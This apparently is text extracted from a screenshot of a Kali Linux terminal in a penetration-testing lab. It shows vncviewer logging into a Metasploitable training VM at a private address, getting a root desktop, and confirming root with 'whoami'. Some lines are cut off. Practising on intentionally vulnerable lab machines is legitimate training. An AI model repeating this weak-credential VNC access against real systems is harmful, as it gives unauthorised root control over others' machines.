 ┌──(n!t3r💀kali)-[~/vulnerabilityScan]
└─$ vncviewer 192.168.56.102:5900
Connected to RFB server, using protocol version 3.
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shi
Using default colormap which is TrueColor.  Pixel
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shi
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin dev initrd lost+found nas.txt proc srv usr
boot etc initrd.img media nohup.out root sys var
cdrom home lib mnt opt sbin tmp vmlinuz
root@metasploitable:/#